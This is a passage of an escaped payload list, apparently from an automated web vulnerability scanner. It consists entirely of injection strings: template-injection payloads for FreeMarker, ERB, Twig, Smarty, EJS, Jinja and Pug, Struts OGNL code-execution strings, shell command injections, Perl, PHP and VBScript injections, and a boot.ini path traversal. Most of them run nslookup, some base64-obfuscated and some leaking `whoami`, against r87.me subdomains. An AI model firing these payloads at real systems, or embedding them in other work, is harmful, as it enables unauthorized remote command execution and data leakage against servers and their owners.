ex(\\\"cmd.exe \/c nslookup ria1yxjyppgq-skgwy-wwrwwscnm_vkuai_vs2ir\\\"+\\\"vcq.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDUtbnlqdmhfcGlfN2dydWs4dXhlNW52Zm8tc3FnLWF4aS5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDlqay1nbW5tbGJoYXZ3aW1lZXNpcW9wcGdtMXdjd214bS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDNmbXM5MmJ5a3dwaWd1ZzNsdmpzY3Yteno5aWFqaWZsMC5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5bm1weWF5b3M0Z3JnYmNway1oNmQ3dnpvZXV0d2F4cS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppq_og6xd1ioumshxt6p7dmglos44l_b\\\"~\\\"a8c.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypphdkuktchiizereellj2-drf4nihjtx\\\"~\\\"fvu.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp6glm-dgzb6lrjov7lvnz9_isds5nac\\\".\\\"fpo.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppnjwvij6mstcscs-o956t09qtuyp76t\\\".\\\"ydi.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNyaWZwamF5OHVkX2ZkYW1fanFhbWJ0ZXNjbTFyN2ZpZS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpwOGRodDF6cXZ3Ml81aHJ5N2ozcG5ubXY0c2xob3Y4OC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGpkamt3eXZ1YWIzbzE2ZjljbThxOXl0Ynh3c3d1bmpqbS5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHUybXB6cWRwNmQ1b21vM3R3ZW04eWZncnh4Z3didXRrZy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHNoc3E1am5mX3BwbGYtb3dnejZxbGM3LWVlM2FhcGd2cS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJ4dXcwanNtMGphaTQzYnpiaXo2dWpwZHlxd2dpaXFocy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppur-61rukyfththpygv4e6ywlkcourw\\\"ghw.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppx1ojmfg0qkxr3f08gfm77kihiadwfd\\\"3mo.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppxkdyksbb3865cdbppa2krznqml_osg\\\"\\\"k5s.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjypprnjkwkmjxm7gdv9m5whbpc10ldmpgy\\\"\\\"xtc.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4qyvtjx-i8awo75exleeaqxu-uma0k\\\"\\\"8eq.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg4mlgifsgkg3uztq-ue4k-w39bop58\\\"\\\"yhg.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppgwinz0prvw7yyd1hlcjujtsldtfft-\\\"\\\"ju0.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppko6w90cdfssi5cejs56sitfgdenshe\\\"\\\"pqe.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppkt0e3tkhw4tpxge07ktnd5lcahw_4e\\\"\\\"2n0.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzvdqzzjpjwz3wyltsw1qbxhh1vqqvq\\\"\\\"eua.r87.me\\\"","&nslookup \\\"ria1yxjypplx4hpi_btal5lgt6fjkqb8fzlgzn2s\\\"\\\"1m8.r87.me\\\"","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","&nslookup \\\"ria1yxjyppsoqv-jov2ofzw7bjp7ci-lxizcc9va\\\"\\\"jge.r87.me\\\"","nslookup \\\"ria1yxjyppmzla8hdxbyj-hc4gcw1fgjc4breyas\\\"\\\"pka.r87.me\\\"","nslookup \\\"ria1yxjyppaq788awawftqs8k37thewajmmpk0ex\\\"\\\"yow.r87.me\\\"","\\\"& nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypprrr4a_o1poqd6pw4dqwokl002ayxfg^kk4.r87.me&`\\'","\\\"& nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppz7copashwsy-8yfy3rkq--2c2g9ts-^thy.r87.me&`\\'","\\'& nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp1nc9eai2s5uucufa-3t9h32z4lsm5v^rnw.r87.me&`\\'","\\'& nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppjkrf_pxuwrpcvoxvf8qfgdlfteugte^5vc.r87.me&`\\'","& nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppc7yjgsvfuldgkmmyfcazpnr9figkll^jea.r87.me&`\\'","& nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppqn1wyfh6vf0qylooagbgc58p-wj8fb^95a.r87.me&`\\'","nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppr4lgp_j0xvq5ho_pld-jbx1jmuizzr^nom.r87.me&`\\'","nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp55qsf8ad5z9h2et7geilh1u_4xmvht^qkw.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjypp6psjz0qbggsi3o-9b-lrvam87xqrad\\'.\\'m80.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppf4hfu31p1brw0sbynfopoygboojqwg\\'.\\'h_4.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppssdnwjqlrpen2fgexha30zpxdrx_we\\'.\\'dug.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppty6son7dpy_d4gasli9fabd3yzqbeg\\'.\\'itg.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppsat46nhbfwqujvpq0bcisrcdxlv0ea\\'.\\'btc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppysj_rvpsg6olbkzf2ld3cnzgwehskc\\'.\\'8ik.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjyppss5gyznzpqwd0ges2ibjbiq4qbf_ke\\'.\\'mu8.r87.me\\')","gethostbyname(lc \\'ria1yxjyppiym7j_doktvd0hejjlfhenfasq1xcx\\'.\\'cc4.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp8y3bzynx0p4bozepomppgvnc5g9g3j\\\" & \\\"8tc.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0rxwym9smg2rn2gdp03jwllmudtkfu\\\" & \\\"qv8.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppmj39mo79c0igszrm7_mddcer7fpstz\\\" & \\\"5o4.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppxbxturwxerhurgwizwqb1g5aeag_dn\\\" & \\\"6_m.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppbvjptu3w-ygic8d2zu33ot3qiozrpm\\\" & \\\"kyy.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzkloc2q1yzzl-pryia6l6gfbfb45us\\\" & \\\"gfw.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp7bjebnaiz6tthiymyjrku6nclsu9qt\\\" & \\\"rri.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppzarnuuhdrmwdx9yt6rjefckjkssn2f\\\" & \\\"zhw.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppawogq6rarunnoa2o9sbozbzsh1wxpv\\\" & \\\"dwo.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppy3dnftpger5rzp18_coav5fi58mtch\\\" & \\\"svs.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjyppx-xccd44cjekt2ed9y9j_-tjsckoic\\'.\\'gdi.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppc_-qz-t1lvhz2rbo5key4q34mltbwq\\'.\\'koa.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjyppoy6fuldqmdbx11sm3yxypjnxkuys4x\\'.\\'_x8.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjypph91twy2r0np1jh0lnddkgmunxdnhep\\'.\\'np4.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjyppo6dnxuuih1uuz7sprjrzccratvly80\\'.\\'uem.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjyppuleoqgkyvvcj7gjs0wugcc4o6ipjtr\\'.\\'yrw.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp5cxsmrfsr-qpyp41id_hy3qxgvv2pp\\'.\\'l9u.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppbddwvb72cw-osgkd6c0kkwr5wqhrht\\'.\\'1mk.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjyppv8hmgzpcbos9u2scyft7jgyvtxypep\\'.\\'-qs.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjypptqvn2rdpdytyh__spvmh7ltl-yfyuy\\'.\\'whe.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjyppaucdih1qukmr3guhpyaryzirsnq9ow\\'.\\'g04.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypptawtiexp1gawjvr_iblqvmuwt3b0qk\\'.\\'r4o.r87.me\\'));","gethostbyname(trim(\\'ria1yxjyppc_usnrmx1tobhpcesrnstoxij3zbl0\\'.\\'bf4.r87.me\\'))","gethostbyname(trim(\\'ria1yxjypp5hg_cxc3sljyskqpeku-2y2exmiysr\\'.\\'gbs.r87.me\\'))","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHJ3dHlsdWtzdHRkLXFwbWtjci1wY2hsdmFhcnB2OG15aS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDRhaWtkNF9yeGFsZHp5Y2FmZnQ5anpvamNpaGM0cDZscy5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypptsr8qwemitobzl0mdg4565re8jlahp\\\".concat \\\"abi.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbnxieifrxs0-yrte8grvq0xtpp3nz9\\\".concat \\\"hoc.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppgfpudg1oc1rfap2b1ctxhrkx7ezbfp\\\"+\\\"p8a.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjypp5l6wil16_wpv3u-oibapsyvf5giezq\\\"+\\\"ug8.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcDFma2gyanZudjBpb3psd2l1amo5ZDZoOHppeWZmcml1NC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGNqZWx0ZmFiZXNvZ2p0YzAzOWo1LWUya3JsMmMxamtxay5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcHhnZ3g0MHBjbG1waHVqcHp6NWFiYmJoemlsN2w3MmNzbS5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcGEydzlnZWdsM3RjYWIyZnJfMWlqNGl3cGFhZm1qeW0ycy5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppcouninxiu48rcvktyh_7ooq6b58lus\\\"~\\\"lqc.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppid1h7l06qkwfvjuvuioisfs6rc5nih\\\"~\\\"ot8.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjypp5rztdymhsjyqkb9yenqhhtgnjsbaox\\\".\\\"ih0.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppmsh9mkfelwa3cktdi9q2azyi1ghrvk\\\".\\\"dfe.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcDZyemlnNHVlY2ctZHo4emxuZ2hzZWJ5dTBmdGJ2ZHc1NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGN1YW90aHJkbDRfY2NmcHVkc192Z2ZmZWhsYnF1N3ZnYS5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh5Y3Zya2lkeHhxYnJvdmc5ZnpyaGdoY3NhZmpjamRkNC5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHl4Y3FudXlqY2xqb3JpM3o1Y3g0bGh4YXNja2h1dTNfaS5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGkxbnV1azJ0NW95aHMtaXVoeWZ5cGtjOG5kaHVxanJnaS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGxocDV4YXNwZnB0bnV0NWdfampjZWhwd2FzNW12dnVrMC5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppwqh3y7h04fonokpjvecjzmixo6ydyk\\\"v4y.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppcuzbevoc7gz8jrhcuwetlbydvjtfys\\\"g1a.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppamrx7t3perzy9eedqv5cu6mbmcsqf0\\\"\\\"qow.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppdnlc00tynxtctjpzxj7vvosg8xosz4\\\"\\\"n1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjyppg8e4ilzqdt3rueh_wt-8ddsqj9hfci\\\"\\\"iww.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjyppg_hn90zi7tbp9l9metsnewgmzwd3o-\\\"\\\"zb8.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppl7i4ot2df0x42_vvfmftjba5ftnyb2\\\"\\\"_ii.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppwa-x54vp0kgvn5e9halelv59auqxoi\\\"\\\"enk.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp5rdp1ih6co4nqhuumew3q5thfpkq02\\\"\\\"hzi.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppzngsnyauofoux6t0eoq8ishi_aaha1\\\"\\\"boo.r87.me\\\"","&nslookup \\\"ria1yxjyppaano9-aoqrsnbj-_bc4q3nb7j_jgn6\\\"\\\"_n8.r87.me\\\"","&nslookup \\\"ria1yxjyppem2zbm8y0r07cyavzemwyxostey_z3\\\"\\\"u0m.r87.me\\\"","nslookup \\\"ria1yxjypp9n5hcwtsginitbbtfr0lntcwmtqmm6\\\"\\\"lma.r87.me\\\"","nslookup \\\"ria1yxjypplpq5i1eus4_qmkvwezaxeor4d3yeuh\\\"\\\"j0y.r87.me\\\"","\\\"& nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppxtatno5fkkgxfenhunsm4nw6bwstfi^vu8.r87.me&`\\'","\\\"& nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypppk9g35mt82h38plvcvsymule0v1t8_^w7u.r87.me&`\\'","\\'& nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp0yacuamrn_ddiuwnzr7mfy_xz7chds^7-4.r87.me&`\\'","\\'& nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp9jmctqyiburlubsch0rci7p1kizjgk^xdw.r87.me&`\\'","& nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppynl6i9khqrwumsr7qlxvwiyokdqk1z^7mm.r87.me&`\\'","& nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppcxoneuhdfqw62qxy93_5tjrphxs3ls^_hu.r87.me&`\\'","nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdhuodsmfjhlffnsvnvfgcvhk5v59xl^bto.r87.me&`\\'","nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypplckgc-5phojd-5_-pucjkxv_qvuau9^0o8.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppfufiza0u-avqmafxgufmniaquomje8\\'.\\'c6w.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjyppmqfi3hcc2gjtunvcqjckmo5shv0rcz\\'.\\'uve.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjyppyy2_qvmafz4psea2oj9aquwg5jurjv\\'.\\'4p0.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppghkeefvee69vh5cf9xoqjn84mkbtof\\'.\\'sxs.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjyppbkyohhop_mahhc8rkzc8zndhxggb8-\\'.\\'msc.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppbwejtkux1tkycuuuhwfhgo5tq9f8k6\\'.\\'zac.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp-0p37hrpzhr3dujgi2k50jnpaugf5d\\'.\\'hao.r87.me\\')","gethostbyname(lc 